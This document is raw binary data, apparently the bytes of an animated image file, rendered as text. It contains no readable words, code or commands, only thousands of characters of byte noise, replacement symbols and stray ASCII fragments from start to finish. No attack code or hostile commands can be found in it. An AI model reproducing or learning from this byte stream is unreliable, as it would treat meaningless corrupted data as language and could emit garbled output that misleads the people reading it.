�����`�]��OH 
�⁂�����y/K��| 
b����L3��\@z��+(�� T4�r��9`7J�!N��`��%JX䇙���(o�]��oB��>#ӈ�� �d�bʴ'��̀\<coe:\R���a��5B�V;h���"�&�
t;֨���/|��xa��8��6������x�
���Ƅw8�ޝ2�sX�b �@*T��*���pru��]�����|����(����Cd�(ܠ��ao�ײX��	�J2h:o�sl�����
8���0X��n�@H�LoP��6)3���1�*��ޢ�d����2���+8������\p�&8�A�r����7� 6����;���*�ۈ^��IK<�z*���H/��w�4�p ��1��ij�J����������l@����^b6���u0�up�����79��=�{���(_�,�R���p���h��5� X�k����.���ٍI�G�.�/D@	���+Xh?�K�J�02�S4��!���;0/��7�+78��j8����s@R|^��7H'7�-����U�X*���p 	X��`$#���X�/�E`���#�(�r-p��<���2&ɚ�H�aQ9`��zB���q�A)�K��	Z�F8�s� 0!3�D+�+��Jx1�p��H�"	(�:C�0=`߀�d�D>�-��:C9XٍUX���ف���I�qiLDb�
�@�ۍ+�?�(�1=�+�#H%`�:�p�PĆ��S�B{�5Z � � �0@�]����Y�v+�2�D��c��a1 ;Cp��2�=:�5��8��p�:�����7��Ɠ�I�
p���&08
8�`p�np�+L��H���x�]K���f�%�9C`lC/�@9a�5p�Y��\�'��8���lx�o�(��LDh��P���BL���h���l�0�O� P3�C�'����DS̆�L�]3�GX�Bl ���K��s���]�9K <H�(;�#'��g�ȼOȜ5hQ'�Dlh=0������&�μ1�7Q���I1o �&�λ�Λ��&�
u�O�ѻH���L 6����`9K!��~C9���cH�ԄL��\�'h�q��y��DJ�3h�l��	,;���B'h�&0�C�_���LL{�\�\�N1��  H��D��;xSW�L6}H�g�lh��X��1�S1��g��\h!Ć�|���D5�B�RH���Q��T0�6MQ9{0�S�T�T}�H=UTM�T-�P��V��>��B5�M�0,4%�3��>�U1�OUVaV�Q5�KEMB�DHH����Q�Vi%Vk�Vl��X-S?��>�Ӎ�Un��^�l=WtU�d��\p�v�QV��I�WnMW{��H�Sy�V~��q�W|X��NmW�tWW���ׁmX��~�W-Wp}X ��؍��w�XS�X��Xo��\�X���v=ْր  !� � ,   � Z  � �	H�����Ͳ5`Ҥj�J�h�-riU@��G��l$���?b�ٲ��ߤX�. $%�I�sb�)�)� ����5��=y0�ǐ�� \5P(�g�����,Z]'V[cƳ2��e�������f@,�%�J�k�׉�bI�������K�a��1S��j�
OԻ����;u�Y�_�Ps�"�B�
�A��`pI�O̹њ	Js�������9l� f�?`ke�EM
V������7s���0vO5�ND��{�)管��R�t$�@�����vv���$�TM#@A�uޠ3P<�)�0ʤ3�d�A�9��D\�q�2�lS<�(�
<ф�Pl�v�"���r���Z�
��"B�)Vf���A���L-9,�D-U�3 �aB�y��@��#�?���?�F��ӣ@�Af$yؑ�h�O-4f'*��\��hL�Iq�?ƀ��?:� H���m�Ia�^pQ�
�,��sڜ���?M�S�
d�����@	(����Q*�h����'�m}N�g�}D���1�
5�0#�
QP���*�@�\��E�M�B3�������q���9l�������@�H#A�>��000��p��
�c�L�
D�h9������R���HP�w�xˀ� �@?�s�@�,�%4��
�U3�L�"����!Eԋ���w$C�q���_|��H"B�x� �J�!r;F�-��r������v̆��02η��8��	�d�2ː��%3Ս$
�T�����O�I��>];�h�F�EÁ�iP0�@�>�X��u�p�%V\|8�B�/�}�:\pB�@x-P�e&г������,�$i��@�@�	��d���$�=4�?C�j����"0�QF
^ �28��E!C���*(�/X(@A:Ɓ���6�P`*��xP�>�����܇;��Zd)t�HQ�~&�}�c}�WA��H�(�]������:q���b��	$Z�8A#�P�Ida�8�X8.��b���$TW�K����.4���"��:�!��� �`anV`�q����@:����QYZҬBZn9@E��DT� r�`�?JE�Eq  <�T8�2LX�%���9,9��S�G����Q�%����)C<��>��r(H��09ħ}�����}p9p�|H
,�N��:I!2r�����0��`wZ�b-`��
ڡ�v���"�}|� ;���Bw��)@(��.K��0;P��$�22v�� �P����/Z��$g� ���B3Pѣ�9�M,�s^%�C�i��@E3�@T,w��Az7	(�6P��S�q��*b!s�1M@h��[δ���iR$ �͔� ZQ��J�"���Gc��Aӭ������v�����A��!;P�Ar��P�P �r�K\
V��!?��mVX���P��h��!m�@A���@�qR����/`�b0P*��*`���	��גv��;8h[X�i��|�bY�~mf�\�8
2�`ڰ�;���K����0����ވǜ���M���9,YsQ i9 �`� �4uqՁ�J��2��H�r�ZӿN�`�D����[,ydi��=6������覇�r�4~�
l�]���#��zf#c��秏�\n��Wla W2�!D��[AN�&D��l X�X��*T� ��(�'g�m0� 1aB(�#mp����"��zO x[��g.p,�=���>R�F ��Uk����:�ш<`4r��L�d�F�\!
�u��<�wE�!'��H x+?��Lu႟"Z o��`�9��&2��--ڴ,p&A�Z�0R 
�[�6 wH�M;��
����5}F��$��3Ǖo�r*��O� /�D�ʦ
,ٜ�"�睂f;� :���I�8l��DD�)&쀷\Pk���[�	���S.8����*����p�$�8���/_���W'q!���S4�0c� Vp V )�����`JvǸ8@e!�7<PE�Av��#�90��+�0�s��m��:���<���u���M"_l�V⼍l8��e�q�-@ʐ��`��6a��L���L+�C���:R�ls!KNZ�8jayB�C[��E��H�Mi�,�Q�]�5���
4�a��B?P+N�m��l�`���]�
8��cSw8�U*td�J��-,k*b�MP�!I�hA!h�oV�q9f<2 �a?�Tjڰ'Q|}r:T� ^�[��0��N_03:��"6��Ld 3T�� �@Mpy� dq^��&ޠfi4fV�n���9��zU�E"�R���" �u4˰3�V�E9 X����s\�
���@CtR 2Y�����e���Q~qG��9�@0X>T�
(d;�Ӵ �+�1�)4&:�R��?#.&]�#?w�I�ǈA.��*
T�0W$v|�&3/C\ }�R@+@A~���Gh��^�xޠG
�:�#V0����_g#�'��:�gXtp�WBYɅa�2T�{a.O�crV-S$)�P��~RM ��@jP'�L��_ l�w+Z�}�!�6��G% YP�*�L���5�T��A�I9�3!X�`.G8J1o��#�#�T
�\�t	_�xʷ $��$�T��� j�
d@ )��+ 8�#��4�:L�,qt���'�h3ؓC`rb&L�-�� �� �cFR��IN�j�D�0kPW����)�RL�<�03� � r�	ڠV� *%PP�ɢ]R2��
���˰��*L0	@p?���;�x2���)=��I�e�e��d��<b�7�O��3<�Q�sk�J�����`�R(
���*`b�'�������gް^�A���z�\PP j��!1;����v9�/B����xET�H�H��j&�3�<M�WP��6M�F�3j�E[_�%_�v�P��B� F�$-���@�bF+p1�!d�v^�y�@� { �@5f�Xdq4��y�攻#�0`�B���>O��65��Ҙ%�$�2��`n�P`*�@-�sfM� 16-�@�9���7,�p3�:d ��Z@�'1�E��~�CL���E%`�#���_Q�Odp[��j7��0X��}�;R��
��N0�W��T�p;���2s;{�p(���+`�u�B�s�!�9 ��r&WQG��>2jq=s�3{�
��~����dM�$�
@: F�o��`#^�Tǧ86�h��@�P6���\�}a@Z�q,qA� ��!l�/0 [�y��Ё�èd����7�D�E���@{��N=�ɥ��BsBO��8��-���ق�z���� �PP6#jkDH+ ޠ�Uwt���ep�Z�K�R0��7&HZ�3��r](�3+	��>̰WhK3(y��#̠�f:&wk}�o�qD�JxJ!�jK-$U ��4�*:@( �T"�Pw�U[�}E��2��~MY��:Ф}0�+�ZPeL j�$�H�`inVv!kD3��਀ �h|��U��D7-=B R�ʠܰ�`Ӡ@�qQ��S4�����Ң�ڙ>�`���!"�N���IhwI�W;� .eYJ�1���o.Ŕ��6��&�T�J��"�
��[�y1B~kB� @d;�����j5<j��$*�f�񕁊G �B�Q�R+��0R�`
�=�3���z%�_�jQu;�_��w�N$Y9��j&Q!�(R� *PS�P���$�3�P� #=�R�Q2��#��5���`�1�`�!��L4�f:�%[B\�p�!�!?q%U>"�@$��V�5ʬ,N�$!B� '�|(�0�P0qq�#��0`~�!m2�<a'�<�p��&1�@�3+ �&!;� � �Qz[h�%���^P�ΰ�q8�%� �q�a�����t���쑇A{�sA���l_$dvp��>R����`��9`�؃=/�371�0�`�<�0	���W!�Hӌ�{��Y!��y�� Q$��� RP���-��������`�A�A1"=�`s2'6�`�{��0�|A$@B-9@���A�W�60v0�p�l2$�f@�<��b C°&�]��r�&��հ����ljR���@Hmb � ��&$�y��#�(Ajsx"1M��-�� `�6����Z X�z�6�n��U=�&`Z`V�	9�&��z���A�R�=�ts;�f�����
��f��=�|4��%h�J��R�m�,�}�GK��� �c�p�r=$0Q:PG�wٵ��1�p}��u�]b$՗�!6�ɲ9�^��0�N��b��Jl��F� �PHF���P�@���s!��	�`�F�x��!���c-$����Zy�������Ġ&6���; $�^�a�VP_бA�4� .�-� %x��@�-d � ��*���Z�B!Oqg(���c�}!�]���~1g^ʲ
*V���׀��~���=����u�3P�c��f|ڔ���	P�0Z�Z�P�%�f���~�b�Y� �.I�A��LP�Ӏ�~[��@[F���$0�C(�!G�`"b��Z 4P�>b�`��t��0�A�k��^u^��L@�^���u��a&; ��1�mʒ�~�U.?u��a�	o���Ġ�qN! �Z�>�.`��V���
�0 �-���;@�.�: @���N����U���Q/p�j�D��0�H��>Uo��� � ��Y���q�:`޶ �����&�F!: ����RP�o��q���4� ���t�L`U_���nN�@�r�jt��=S~�Bܡ0 ��9_�Z0y_��E(wf���Q�w��Uu���ZW����~^F^���lC�N�P�`���	u 
��qy��?�pO�N����)FP�/�W �j0pOO�U������	�O�{���L�#���n� V&A�W��?)^ � fC�0e��0��ʂ=4��x�cAP>�$���*�(h�+�x	�O��+u,���?�`8(�sdO^�))��
Z�(���/�u�	�(lˢ\?���.o6��RĄ	)�
J��A$#��aTo�C\ED�P�`�F��5*���7���`%��_��2�Q��ȏ�,���#�UZ����
0a蔉Y�����~�&���0+L92�#��P8'��ԇ:� �a�F������.Z2�}�k��v���"�A�ZxP�2^lM�+�p\c�#��ҫP��"3`��G2Qj�=�PJ��
����2�'�<X͟F���p�.���$:(П�~iP�F��I��xGC�rp���8��
�렵װbb�v���L3m��<������
� )�/��.(�h)(*P��4,H�*�c$b23�_: K>+� Ļ7��`��!�B�g�]&�R��FðP#�T�#�(�@�p�Qd��8�S��)��v�r����,2�7s���
Ze֥@a�&~��B`r`i��	B(�@�p @h`�#"� �_2mGC��̲s*���<��=Ό�k+�-�׀��t&�I�	4��ߑ���U�	��(b�<0�m
�1$��3�a~,a��v0+v��$ZX<vi(\�GZG5��;�_�N�y�[�m���<Jq[�=��J���p������[ -�:
��`(�`�]:X��FN�TP��]&p�ǃ���;m�f�j�Zh��w�f�V���]#�U��B�*�T
��dn]F<�G���Y��U'S1`���Ba�%&` D�B��	@��%{e/S�7Gۡr�ā�PG��qbWg��v�q��Gq�w�[$�h��)_w�J�_��W��؅"0����@�i�F@�1�[@8I ��y���?Rv
 ��H׺� 8��_VPFR��&�c�޽fE�;?ꂫ�f�C�0��{�?@�4��A�jA�>"��p@p�p�(�4��H���úFx��� � �h<bhA2d=O8�V4��P�����{�&rA����Ee!�+���hb��h�<����2�%@�����QIF��"�}� l<@���6��X��`�[0`Br ����`�2��������1K?��zY���d��5&�Ł]T�.��(3�
�2����P��x�j)#1�"<z�q{x3] �����z�Nk�Rdҋ4l �]��Z8:��2ceI�;]��"	�TG^����a�@f��8�`��;	��Q�y�G�TO@'`0��<�/�Y	ExcɈf0��&9`�RhphР{�G0��Nv$��dd�"����~9��7
O�@� ���^�TPf�Q��1°�ixW��T��$
�� a[����`��s;C�*`��4�;��f�
�@���H�zC�ye/,0	�q���9b���s���`���	k�A ɪ
�¤b&iK\���jl��i�p�J�0�A�����X�"D���ĳ�Q�k�bZ��nh�?±��x^��:N���5�W��?�A�r��	M�U?�38A9����,�L@�q8Z��`P։:@�d�V\��F����k�d��":�����9-�@�^�Nu��q�������]�R��uCGv�]	8^����` B
g�Ml*�2U�@$M�jG�����@�F�-���u" ( r��l�|t0�D� 7�^��۔��"�e]p��LP�	8`��J���BI�:�_4�q�0�vpQ���R5H9�9����r�<a�@I`�j��(@c�E� Q:a� �%y�N~\�Mo�.ЂiF�1�������/ ���<�~1�̮��L�A�<���P��J�=���<�轨�N��� ���	��D /A8r@�ҠPmg��qfa8�V��qL���,�(�`��/#u�RW���Hϩ�2s4�k0:@+�wd��*�E�J=�(���^g�\vT	Q�e�pP � Q��m�`��0���\�� j F��d>UN�#�Dp���Mܴນ[��v2z�K��x�<���fڃf�0L�4�~Q���9��G>D�hd%8�A;n)�r�C��pËj���/|b��@m�M���nP���Ū�𪨰�Ƙ2�=V�"�Nfʢ��(�S&��+�D���{���xv�Z��#�z�X+b4��>��� 3h� 
�`,JY��u���:�v���|	�{X��������3#0&�Y�(�R��������U���(���'��+�6ښ�c��Y�ѣ,�+	�
��P[P�������'��`j�8�8�(��+��*��.` �|����r��|�U`�p��0�Y����
ú
���3�� #������\Ȍe�����+7���z�p(� l�����#p	7����M�#P�`X�#�\.`��p['-�))P����$5��J�&H� 20Y//���<(���1(/\�Ir�؎�3 ���8X����C���p�� Ua1��*�����fC��X�3k��lX�'ف�EHF�؅q '�*���+�� ������P
���s� ��C	��Hg���O� N�� ki�?��)�_�~�0q�l�H�O��:��2�g��g(��P����0�3Ȇg(�&��P�����EpQD(��c
-p�]ǅ;�e��Q
Eh.�P��� � �Nj�H'�X@��l(ăh�&�(��.�p:��ہ�����D�et�c0��I��
�4��^�W���Ҍ� ˫D�R.�P�<o�3�_(K�DH5 ��́�����L\Iײ��&X��ʑ�K�čY �q�����z-l�2����$͏0����pܐ3�M.�i�g,M�x�\(�\�K^Ol l8�Yȅ��g`NlP��ʆ�������0�Є���*D*�OP�\Im͕�˕$PmP}P5���	��P�P-�l��п !� � ,  � Q  � �	H����gI�5�ߤj�J�H� -Z���6�aŏ � &�Z��!����V�jR�I���@���)��=1k�4�cHZkB"3)��IiN�e�"1�S)��)����_i�7���cy��ٕ���R��\3`+ʯ������M�W���`X��v@��������)MZ5�����(9)7K�	��
\6SD:��͐0�] ��@M��T� 1['_Ð"B����q����0�sW���jQ�gRX�ō�1)v��i^쨑#���B��f́{:\���Ka�3��Xia0��R��2���d�d�K|iA�?ތ��@��3�2ؕ��� ��4��@�9����4�E4�(Cb4���cv�8��A����C-�F�W��������5a�a�\t �t�u�	T�@��XK4Q�4��3�8�(C�k9e��":���?�A��9�@}4҈@D�**��@�I�|� �����$R\�J-����	4�
���C���ʬ �@h��?+p��
�SBdH� �0P��+�y����xC�>��@�"� ��U*G#}Xz�la�B�9�t������<�g�flцB33��  Z^��d��
��fk4}T�@����' �$;��b(� �\r;ㄕ�S���7"L�N�?��H��� h5�z�	�� �?�H�-��3��%�|qt�6�W�%��{�K��MRxQ*��0����''�� ��'��2�Ix-
(�8Mx��o����I��4"G��9�,�Ã��*Ә;�$����6���3&l�
�]��Q��B��"��H ���"+��������S����E���1�.�h��� C$1�0Ή���WS�Ĳ����'{}t�-�a;P"�`���^��լ�X�_̢8p�
���R����bE��QM���D ��c�T&�*��en���b�܆���>���p�(@����0�N6��@ � (��"��ƳV�	�p� v��D�Qƌp2ԉ@���D����� ��t��4+_��F�����\�!��N�(�p+ԋ���և}�#|ڈ�
��CI@A�X��eC .� CWl�Јlgb����V,�U*"k�*�a�b��P��^3/6O܃	E�Ԏ&8GPQ ט�lZ�_��[�1� <�Ƞ�u!�Y��V���N���� >(4A�i³8`� ��
�p����1�C������9��] C-�qәQ��� 7jSܔ�k����I��Wv���5�a��Q������4d-&1=[Y/���2���
��AyV�AT�@�]�!����.T��L�H���e�����P�������cT4c��	L �m�
o�`	�(��B>p(�j]; g��rJ
���x����!�� Rm3	��)O��� (G�kR`��B�P�eo�fo��z��"��]�JfhKFim��|$wr�ALɗ�}!��c�Jdq��� � +��_%Ђr�;	�*���� B2���[-�(@n�T/�PP0�T�
.��t
��hW׻~器(�ઓ㢂��[#�N�x�Vukqz?���Q�[�6J�j���(�"�v��� ��������55I��,������AG0`���V<	�b���ʀ�
ٷv�^�f��2` gF�.���t�z��'"�(�Y.�0Xgm���}8`��@	�0`��M5�*hD����Q_P�*4��� �DjA�[	���@�c�#�s=Gb�1�@�XS�-�65mZj0����XłwѰ�"R#�b�sR"��X����?��_ Gt�j�6�q.(ts�.j)%�H�V�4N�.�]9��G4�� h�vs������a��r�Wa�mk�����V�6�;�5��c9(p�#��h�fC�p@�F��Q#�H9���T*��&0�5"\��c4iG�� �l^-�O8Ϛ@�M�{��4�F���?��M]P��u��,e}W����)@y �S�b��ֈ�L� 0H�0a��hQ!�vdXl��& ®͘Ej��p��SC)�$�B�ʣ�����u��$# r� LR
��@f6�4%�0�D(2x��ު�=ݼX ���1�� w3��A5�\�&�m�D폾z�d�����{{Y}��	η�n�Ra���Fxo8@�2$���`�jB������s9 �����iz�U-w:e)���2#y��Gk�+Ƣ`0dX��QGFf��P�@�
��f�W����s4�S@x�;@ ��6� �@��d+03��zA��]q��`?�v��	,2��r�����4�'Hh5��A�`LZ�%��`fs���W1�a&�a�!e.�Sr�+"P)0�Q�N݄5��b,�2c�0�4���3{��G�n_ewS)Pw�Pر>F 5����2\�9��c�5�u�p��0�32e#v�9�"0�.�8��0i����<%P���z� #4 (d�_�C���qP�^5�r �r�vf��@�V�+05��,"@`(���x�`?�"K͒L��b��HO���0�;�q7G�S��r¸ $ 	���@+p���b�2c���шP�����v���0P5��0)T)�P����  �'��� &�Vq�x�����g6�wLڰJ�Aʧ|�W<R���Pv7}� 8�	��S*��i�� _ I�B���zJH��Ii�C'�v^��X-����4g$2��\�T�dL��@��'��J�{�F �M�6��� �`7��^`(�9��a6j�;p�ȲR���>8� ��3EWp}&�&�nvI)��OE��\�V2�EVo� T� P;�CVVz՘Ř����z�:i#�j��*�V����
��P	:��r�	�P�#	_�m� �P|lr��- �3̰\�g�S9�vL*D��#���it�$�V���H��X;PpV����+%4H*�=����|'��C^�<���L�� ��*`\E� ���f�l����zxґPv�I% ��P2_�S��AʔP�?19�8#� S0*LP 1�`7;��xU�p�P���%�M�OC P�B_ч@B4������SnQ�#-��R| 7��V ( ��b �N�H"cb4�H��a���0`Ѡ �`DT�@�G��|q}���da(��'��^ T�b��(�� � �.0@�� >����@mP�c|���"�42��g�2P��eZ:5Q����8B!�G�<'Ϥ XsE���`aYzF:0��Q1a/D) ��9LP/0�_ :�@ �F"K�b�G#IH�c� (��9����J���?}���0��ܓR��K��:t�
���h6�0��egF W� %�R1J�oa+��8�9 h7��_:;��	�
Ե,����
00��� <&�u;ЮA��b���2����b�$T9"�G9�5���H�!KH�/��+�
�}iH�0�� Vٙ�/�g�� ��KYw20`��"%��l�D���;����m:T�ڷFE�3?x���"��t�SB�Ý[����)jaH�e�S]G��ttp���֡ \�.�Q[}�{;�$�7�z(P�, (k�U�7=�!�J�$z�V�v:e�#�4}����AU#0�{��l2!\˘I���:�{p	�00�� YTٱ�2g�[��S�2P(�u ��˲
���?K��ͲC��\�Z�=���aQ�hG;�Rw��1�f6Q�ٹ�z�F!B[J~�!uΰ��
1BV��9,wu0@ �0�ʀ'�
��ǲq��Qe��U���O����Y|�� �  �@�ې��p&�[:h!\+�^Kwr�,�W�� ���h�;VcP�Cb?�-��POf']��C��Z0��}�a����$R�b��B#�@��	�jA@ � ��T=�6��A\P�qÁ��d��E��Ib!{� "H��0���L�}"���̀�
P�C��!�f��(�9�(G2	��$7q�L��9�j ��dc��,�Ԑ�a&�`P�� �0F#�\� �!"~���F�鰅����n+ҀLC�# q�� Ѱ� 7��M� ѐ)^ ��[eB&dF�cUU�'!ĀA����9S�(R ��1 �@;mBA�]�D�5�1=��_1	�cT�Y�(-vy��=��DR��pf1Q�=1 ��~����4a}��ګRlwİ�����Ր�-�)��Q��M�pA��v�1h1pNr�������0 �0� �f���-� ������ �����
������-	��QKQ�����](ްE��A�h!p^�&��-�cq~�.��M��"��0~�8�� ��!9��@^�0��A~�G�K��L~�0�M�8��R^�V~�X��Z��\��^��`�b>�d^�f~�h��j��l��n��p�r>�t^�v~�x��z��|��~��%N�Gn20���� !� � , I � ,  � �	H�����"%�Ç#J�H��ń�@��C�I���9��g�I�)���r@��8�k���@f��B&q9d���a�_�vr$�ƛ�x��1�DEf�#fPZ�&d۵�A]�F�`�O��]�H�u�ot��M-�R��Y��]a$G$�42�l8��_�f���f�	���@-VD�@�"9�4�i�g��_�~�E.�?�iњ%����>Nەc�:���0�L�r���(��Z�kw�P�c�j�1Y�e���6r�i���D� �i1�M�%d�.� �� �7d��KD��B��("�g)��^�0��8iݷ�^x����(�%
t�b(��`�h�i�8 ������c �)�9� �WAb�B�ZP`E8����h�MP�@���ZӐ`�a�V"Lxa����2B��@P���?Z� L�� &F�����9�`�@�A*�(E����]=��?ML#�%P�f�x �Y�	�C�!�$(�|��'�L��'|�;�`�I��Xpv���-����h��ݗ0��g�4�ԙcA�
c&��iA�pG�`� ��T��%�A��� A�i�+�L�V #��8T�@%��L� yS�@bD��A02ܡu�`�|`�����3�"��\P��g���Xm4�+3��H�:H��7Ȩ�[�λ�����tJ9�@8v���&���fN �A�T��*��ȣ��kv]��qپ�)�]u�p7�O��I�[���EG�:��`� k�b�аq��P@ L�m�C���")��C�$t�@�T�?2����,���]�2���qn�秋��0,�C�0� �`01 �������C�nŏd���A�'4�� �._�h��u�������G�0 �
��ɼ�F0���s�@@؅��&�K�@�����	08�Ah0�]�A`B�p-\� ;���Q�bݰ Z����A!���Q���*"(�aR�*�kG@�"8�r@;0O4�̋��a_�0}c�:`<�	c�2��`P$� ��� ՗�]�a~�@����M"��ór ��C��B�VQ��a��r��NW���k"��Ԉ�E�@R�������/�� @��s�����g%D���X�_X�
�2�W��,jK��8v!&�>^�B+��p�H�"h�**B5���Z�$ �pd@�@��+� /�g ���5H���A�aK-�` �婾�<R\
hHz�`��U1"�|��
��|��: 
-(q\��" �e�C�<^Z ƅ'"�'M�0�2�4H��Tky@6�2<���`�[�7`�?yĕ��A@�M� ���f��+�2��Zut�?	dA���2��H �g}i��$ȳ� �NԠ$�����;�)F@P��9�*�X>�	��� �p����@�q�:0B u�#��U�OZxch�6��ܬ;	�����O���@��-���hAf-�u��e�F$�
d�c�$�6Sut���h[��Z��w�e��aR`�|�K/xB��5��K��'dKn*@E6���(����Q��Up�ȁ	�@�7 �	 @���Or�/�k���9��Q�c��W	Mh����|��'~17�P��!� �"��p��h�@���������?�`��x�m��9��s��N� #�Ղ޶@�?��Z��,�l�:p�pI�-��-{|6���P�?��V m~l��y�yO1�$*g���r����b�A�H`t��;�H���ms�R4�F,6��(�j��6�C�?A;�T胴�~蚎��1u,F^�Br+q-)�� k�v�Y�}�4A�š_^�I�sl��p�sFP�����f�\7x���?��نf7{��:�@�V�:��C����0�?�!���O�r "bĄӢ��^w;*��'���Ǻٍ^�4:����m�{-���ȟ䀯%�2O�"����n n��+�z�	���	1�X�j��!�v�A�iI���9 E�� ��1e��Xłͧ=��͌X�`�����~�A#���FxB됅,�d�o-iΕ�������p��!x���pAA4Oy�=�V�o����q�"��v �d��$*��^��fdh�7��q�D;P�,�!�v���OF2�� ^��sLj��V- ���d�N:����q��栔�o����/�F9��w�=� �04\�d������%�B�P����
��}����9�-�|�Hd�(�pL]D�p�W��7 �'�p7`�7xr7��&�A�pk�ߖ��:���.�$�a'���n�~����B|��}:�0�Y^ �@od���'.��	�� J퀆�:L d0�,dP�4�{�'��p�!�����AdM���p*�`.�y؁}�p	�}�k�Ġ/�8W�~���t�Q*�%/���g')FR���1x ��=헀�0[g�|��$%��6�����	{���P�s����7�肬s��Z���'"I�&3�X� �: N�� 2h�c'~��BH$J�T�p�����!�gx�
��d-F�}�7ʧ�1Ӥ� ^@[8L ��p��,(���N���Z�6\f��aa����W7��`$&ȃ~@:�� � ��`5����(7`�#�D�+����@�� M(����h%]�~`���nP'`s"��u0��}��� /��P~����$H�#{���)G(��ykɖ�hQ�π6 _�8�C!8�p0�bZБ]�^#����WЄ�h��2�����n1�!l1#6��ǖ���"��(�����x�l� b�	V`�<'9 �x������=��H#�������pPPX���"��Y'ȅWp6`6�RL�~`��Dz��s9�Y'R ��u�~���n�������2�&���'�9�$��.�*�#���Gy(P� Z0���y�gA?a��@�س;���ǆ�G/%�����:�/@V�M;�=���^�bKB�z	�i��n�H%�Hx�'��<V17�d���n�_�#��(j�*`���� �h�g"��w�`�	�� ��4N�8P����Y�j�.������R�Q(���d0�7@��"J�����
�� @j�B*�����n��_1�� � �:�n���h������T{0����kYnpDF ��y��K��s��.P179�M���8��@�t�����!�`9���s�`��-f��@p�_W ���w�pPV����`��!�2hL0��|�X	W``h�I�,#��(~�0|N�`�	Iy.pD�T"�x�"� \'� ��~ޚ����ز� ���l�2��A���=7��e�@:{r-�M�}��y�$� 5ɦ|�~@O��Q��|�b�W���:d��P���G$(rD1{��I� �0|�ЫªF�9�R�@��I����t�*�.�$�5B�	����P�d��v�c�u�}�����Fr2B��1��(��ע�*b�M����1�ZJ�`��w�SJ��pp?�q� � _�%�q�����1Ps� s����ӁY֑Q��;�A$��ѯQ�2hش�"#��� f@l���(L@�ѡ~䃱vnZ�0���a�� ��/��u?X�ؠ8	/��e�� g�`��I��tb�G�f�� ���[��8� �iQ�"(���"��ؠ;9��ѷ4���=�&t!�`N��0�!"�Y;��UV2��A����Āk�	�а��¹��M�U��f ��� %�bޠ+l���	�|g�,��Tx�( � ��l2�d@�X��a7	"a�A<Ή���s,�����D!���Ȭq�f0�;ǉ|f�!��Z�f �N�� ��R�̹Lǀ�}l5��L�������2`\`������u� !�	 � ,  � Y  � �	H����gI�E�!#"�E�"-�3$fK�Ə��ZHRa5D�&��'�K�L�Q�&"�/i��9kͬ���"6t�-bc��5)�����a<J��U[�lU�ƴ�@RV�e�����E�b۷l�\������в�q��=a�
v�a)�d ]�����Oe؂xU�ׯ�2g�;p��Ϟ3À�E��"���e�Rv���r��}P`�>�O
m���M�8��a��-|��RZ��x�̗cO��ˇ%P���M�?T
vx�"��q�{K!7�܀�j��0�	Z���AK�pMp���.�VxW�0��;��3NL8'�HEfKu0� Ɖdx@�8��7�`��?��R*6*�L:.�B�X�P�*p`��D��$�CA�l�f�4!P4�ty�?��u%v�]�
�b��]�W�?o��@ud���.��L-T'RKQ��$��c��zg<�0� 
�P\�#�h�P����B�m�	�ML"�т�q
���H�k�4HYh�� �1fzD"i
�r �x��N-V ���0A:5�FG	'�.��@A焫�" C�4rP��# ��E�\��N��k��:��@Z�*(�G�!'H�p#��y0
aPLq"8g  �RB����?}���	���� 5���d �Z��Y�-��ȶ���?�~�@�6������'$AA����
�p@�@��Z]�i35�L�
���Q�q�+�@'��PH�5�p�-
\� Lo�I�@OS��8p�&�Kt�-�ۗ������Y	�P��H �?U�LA*4�r���%�.�>'P ���7Q�
M���]RP�q�6�@f!/��*+�;��l�����?P,0IT;;�X����?_p�I�G/Pt�g�&;��A�(���H@�$ц�������� ��	$j$+��>��0G
i���4AMPCl�(|��h
Z�$c�p�P��"M�*��;~A�S� ��R#���1�A6 ��&�I�8�hp��R����$�@D�����J���$�"P��+q�c���6(�:�@wPH�?�I�`���
�4�q0�"�-bA�|@�p�">�J~��A�(�;oy�+ �9�2�p��`u��$�"`Fb.���:�@(���=�� p��mγ�@�>�C\h�6��r�ވ�@D��"HRО �>4B�$D��
vj����[���Ar �f�`  G�w�AF�� �CEkh���0lF
o� :C�PN�τ{�6$ek
`@`DN ��E5�1ă�؇&9a�e>�hoC'������P8�X	�m�����?�A�Ζ���?( @f�c\0CX�H�҄լ"(Y�YA��'���f�)�N;�����,��DA	�D�45T�S��ăhl�?��!v�3�m^vP������# =�W Tlc�8O	�a����j�0��F�� ]f`���.|@�,�
F�@�H��%.� EX�	5�Ff)�ĂN�:~q�=�ù�c�f���s(�4�=��kw܈�hB-Ri��������-n����.�K�3#(��&�J̱�����G6��ݍ�)9��q�:Rh8�X%HPЮ��OR�
�;g� �sh��6e(���q�BA�# ��)	�VK68���ڕ������f��K�˚���D+
�U�����6�Ѡq9 �4{����d�@f�w8[袑PD<���O�eV��R�`F ���;�5HB
N%�1˭2a���cH��
����?�:j<]�v%[-x+�hΛDt��ZC�I�
Լ�&� ���<�i��ċR8��KB�y�hZ����ڗ����jT�3�+��
��������3.���cu���{�C����fig-�A����6�!@[��.x$��7w��%������iRh
�O�UЎg��yFE���U����ۢ?����V�)�,���[ܢ������9���Jc~_����`�(A%%u�7W�)���p>�	P�Z�n�P��5�	V��s�v���:ͼ�p�� S[ 7���5��y2A�5�A0Ё�!Jx`R���a *ǐ����>" �k���ý7�����ĈZ����ܲO��=
K=��m��<6�B�K2�LM ���9�����t�S"���&���o> ؈zYp��66�!�2�`M�^m���b�� 
l��U@%|#Z �� o���	�<�Y˱�N2bT$�6�p:�P5��Z�@\�*O�O�*�Q�lb�
������&Ԑ<u��$.�L
e.�p{�0��;M���Cg��v�����8�qsq�9 �M3_iK��P:�C;�0$+�� ?&0'5XE[Z6Y�� ^P/��}̴Y����b� �0d���t`-7�H:�A����S_@?Mx�!0��9c�4��B+�@ } 5p�6� � a��_& IfQAR�b�,�BeJ"9�Ssx( Ͱxr�h%�0�"K�c.90��c�T�� 4�yP�8�p]�C�e'	P ���[����Z���X9�b�%0_�K��6]R;A�΀
��i��� 9�s'�Tf�f;Շ
6P/� �.Ց��	��9�5�� � �<�(87����X�׃�4�0�y$m�gNɃ<�S9�P'�`S:5�������`#̰:�EP�&��e��Z�@i4WO�h:@ "�LHA��v�p	Q�0y��
